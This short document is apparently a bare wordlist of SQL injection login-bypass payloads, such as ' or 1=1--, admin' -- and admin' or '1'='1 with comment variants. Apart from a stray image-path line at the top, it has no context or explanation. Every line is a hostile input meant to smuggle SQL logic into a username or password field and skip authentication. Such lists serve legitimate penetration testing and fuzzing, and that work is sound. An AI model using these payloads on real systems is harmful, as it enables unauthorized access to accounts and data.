 ' or 1=1
' or 1=1--
' or 1=1#
' or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--